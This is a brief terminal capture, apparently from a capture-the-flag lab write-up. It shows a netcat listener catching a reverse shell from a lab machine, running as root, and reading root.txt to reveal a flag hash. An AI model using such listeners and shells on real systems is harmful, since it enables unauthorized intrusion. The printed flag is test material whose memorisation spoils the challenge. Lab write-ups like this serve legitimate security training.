 [★]$ nc -lvnp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.129.72.254.
Ncat: Connection from 10.129.72.254:38454.
# cd /root
# ls
root.txt
# cat root.txt
de5e5d6619862a8aa5b9b212314e0cdd
#